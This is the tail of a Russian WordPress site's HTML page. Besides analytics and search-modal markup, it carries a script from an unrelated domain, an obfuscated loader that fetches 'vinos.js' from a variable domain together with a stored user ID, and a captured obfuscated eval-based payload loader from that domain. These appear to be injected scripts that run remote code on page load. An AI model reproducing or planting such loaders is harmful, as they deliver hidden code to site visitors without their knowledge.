var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768943293 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1768
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"tuHihAXYa",31,4,18))